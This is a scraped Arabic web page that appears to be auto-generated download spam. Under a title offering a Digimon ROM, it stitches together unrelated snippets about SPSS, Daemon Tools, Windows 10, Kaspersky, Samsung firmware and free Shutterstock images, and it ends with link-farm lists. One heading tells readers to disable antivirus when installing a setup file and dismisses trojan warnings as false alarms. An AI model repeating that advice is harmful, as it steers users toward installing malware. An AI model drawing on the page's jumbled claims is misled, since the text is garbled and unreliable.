

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/apostol35706pa/859512.html
body_size: 4557
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل النسخة من فيروس digimon rom [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل النسخة من فيروس digimon rom</h1>
<p>صفحة فحص روابط تحميل برنامج spss 24 إن كنت تبحث عن متخصص حيث يمكنك القيام بأي العمليات ستحتاجها عملك البحث، فقد يكون base تطبيقا مناسبا لك. 0, بحجم أول ملف للتنزيل 940 عرض المادة « spss18 » ال sciences   الإشهار. كما تعلم، الصور التي تتحصل عليها من السيديهات، الديفيديهات أو حتى من الـ HD الخاص بك في قرصك الثابت مصاغة كإيزو، وعادة ما لا تستطيع تعديلها أو استعمالها حتى تقوم بنسخها. الترا ايزو (UltraISO) يمكنك من قراءة محتوى السيديهات التي فيها صور من دون الحاجة إلى نسخها، يمكنك   Daemon Tools 4.03 تحميل الآن صدر: ٠٣‏/٠١‏/٢٠٠٦ حجم: 1.38 MB التنزيلات: 176,830 Rating: اختبار: خالية من ادواري وبرامج التجسس والفيروسات  من البرامج العملاقة والشهيرة في مجال مكافحة الفيروسات للكمبيوتر ،حيث أنه تميز عن غيره في العديد من البرامج ذات الصلة ولأنه حصل على العديد من الجوائز من كبار المبرمجين في العالم. يتميز في سهولة استخدامه الرائعة جدا حيث لا يتطلب منك خبرة للعمل على البرنامج واكتشاف   تحميل كتاب الرياضيات- الصف الخامس شامل الرياضيات الطالب- النشاط اربع كتب كتابين لكل ترم والكتاب هو للمعلم الطالب الجزء الأول=كتاب الطبعة الجديدة للسنة الخامسة الجيل الثاني 2019 - 2020 الطالب: المتوسط.  الكل فى واحد حماية الإنترنت الشاملة مع تقنية حائزة على جوائز تأتي مع إدارة كلمات المرور و حماية الدفع المصرفي الإلكترونية و مكافحة السرقة. </p>
<h2>نظام UEFI له العديد من المزايا التي ترجح كفته مستقبليا فهو يدعم نظام تشفير أوى من البيوس Legasy كما أن معدل سرعة الاقلاع أسرع BootUp من البيوس، أيضا يقضي على الثغرات الأمنية الموجودة بالبيوس مثل كسر كلمات سر المستخدم، ليس ذلك  </h2>
<p>تحميل ويندوز 10 النسخة الاصلية من مايكروسوفت Windows هو نظام التشغيل الذي تم تقديمه بواسطة Microsoft منذ 30 عامًا ومنذ ذلك الحين ، أصبح نظام التشغيل الأكثر استخدامًا في جميع أنحاء العالم، منذ ذلك الحين طرحت مايكروسوفت نسخ اخرى تحميل برنامج كاسبر سكاي انتي فيرس Download Kaspersky Anti-Virus أحدث إصدار للكمبيوتر هو أداة مفيدة من كاسبر سكاي الشركة العملاقة تقوم بفحص وإزالة الفيروسات وتحمي جهاز الكمبيوتر الخاص بك من الثغرات وهجمات الهاكر والمخترقين وتحميك لتحميل النسخة المحدثة من windows may 2020 انقر على الزر في الاسفل . DOWNLOAD . كيف تقوم بتعقيم هاتفك من فيروس كورونا دون إلحاق الضرر بالهاتف تحميل الصور المدفوعة من shutterstock مجاناً وبشكل غير محدود . تحميل لعبة fau-g v1.0.0 .apk .obb: أقوى منافس للعبة ببجي، قاتل من أجل… يناير 26, 2021 تحديث اندرويد 11 (OxygenOS 11) لهاتف OnePlus Nord [تجريبي، شرح التحميل…</p>
<h3>Firefox 3.0.10 تحميل الآن صدر: ٢٤‏/٠٢‏/٢٠١١ حجم: 7.18 MB التنزيلات: 6,334 Rating: اختبار: خالية من ادواري وبرامج التجسس والفيروسات </h3>
<p>Aug 31, 2009 Dec 07, 2019 اسطوانة Gandalf's Windows 10 PE x64 - Version 1809 - Build 17763 Redstone 5 حيث أن الاسطوانة ستشعرك بأنك على ويندوز حقيقي من قوتها الهائلة حيث تشغل جميع ملفات الميديا والكتب وجودة التفاعل مع الملفات المضغوطة وغيره من الأمور التي ستلاحظها بنفسك.</p>
<h3>نظام UEFI له العديد من المزايا التي ترجح كفته مستقبليا فهو يدعم نظام تشفير أوى من البيوس Legasy كما أن معدل سرعة الاقلاع أسرع BootUp من البيوس، أيضا يقضي على الثغرات الأمنية الموجودة بالبيوس مثل كسر كلمات سر المستخدم، ليس ذلك  </h3>
<p>نزّل Nero مجانًا! إصدارات تجريبية لمدة 15 يومًا منتجات مجانية تطبيقات الهواتف الذكية أدوات Nero تحديث الأقراص المزيد من المعلومات  إن كان لديك النسخة السابقة من نورتون وهي النسخة المتخصصة 2002 على جهازك فيمكنك الاحتفاظ بنفس إعدادات الاختيارات التي أعددتها من قبل. انقر موافق Yes للاحتفاظ بالإعدادات. 9. انقر زر التالي Next . 10.  إليك المزيد من المعلومات إذا كنت ترغب في مقارنة أفضل حلول البرامج المضادة للفيروسات الخاصة بنا.  بواسطة محمد بوعويوش آخر تحديث نوفمبر 15, 2020. أداة SamFirm، هي كلمة اختصار لـ “Samsung Firmware”، يتيح لك إمكانية تحميل رومات وتحديثات سامسونج جالكسي الرسمية بشكل مباشر من أجل تثبيتها على أي هاتف سامسونج، لذلك سوف أقدم لك في هذا الموضوع دليل شامل عن تحميل جميع إصدارات برنامج SamFirm   تحميل ويندوز 10 النسخة الاصلية من مايكروسوف; تحميل برنامج شاومي للكمبيوتر تحميل برنامج Mi pc suite; تحميل برنامج هوت سبوت شيلد كامل مجانا الاصدار القديم Hotspot Shield; تحميل برنامج افيرا للكمبيوتر عربي  </p>
<h3>لحظة : يجب اغلاق برنامج الانتي فيروس عند تسطيب النسخة المضغوطة الانتي فيروس يكشف ان ملف الsetup فيه فيروس او تروجان وفي كلا الحالتين ولا فيروس ولا تورجان ده تهييس من البرنامج _____</h3>
<p>Daemon Tools 4.03 تحميل الآن صدر: ٠٣‏/٠١‏/٢٠٠٦ حجم: 1.38 MB التنزيلات: 176,830 Rating: اختبار: خالية من ادواري وبرامج التجسس والفيروسات </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldwqok.firebaseapp.com/42878/48813.html">ft</a></li><li><a href="https://forsaljningavaktierflqs.web.app/83935/59895.html">ft</a></li><li><a href="https://skattercidy.firebaseapp.com/88760/83920.html">ft</a></li><li><a href="https://kopavguldzdmm.web.app/46682/30875.html">ft</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/51706/48628.html">ft</a></li><li><a href="https://skatterromk.web.app/86321/65916.html">ft</a></li><li><a href="https://investerarpengarcina.web.app/53645/66054.html">ft</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/640056.html">تحميل تعريفات asus rog gl552vw</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/866975.html">Scothman تحميل ios 11</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/837567.html">تحميل برامج skullcandy plyr 1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/632003.html">تحميل سائق hommie</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/525227.html">تعطيل تنزيل whatssapp android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/868344.html">تداعيات 4 كيفية تنزيل التعديلات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/744465.html">مكان تنزيل sims 4 mods safe</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/569417.html">تنزيل windows 10 .iso مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/266383.html">تنزيل mua 2006 pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/372596.html">تحميل مجاني للكمبيوتر التجديف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/10556.html">تنزيل الكلام المجاني إلى تطبيق نصي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/81558.html">تحميل الألبوم الكامل من يوتيوب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/792857.html">تحميل mp4 على الانترنت يوتيوب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/623435.html">Salem season 3 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/194293.html">تنزيل جميع الملفات من دليل البحث الأصل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/569857.html">تحميل إرضاء لي مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/589108.html">قم بتنزيل معلومات epi لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/499129.html">رموز حظر تنزيل أحدث إصدار</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/432424.html">تداعيات جديدة vegas modded حفظ تنزيل xbox 360</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/862290.html">تنزيل الألحان الصغيرة للأندرويد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/262628.html">أين يمكنني تنزيل مجلد mod sims 4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/423313.html">الملف الذي تم تنزيله من sharepoint به _</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>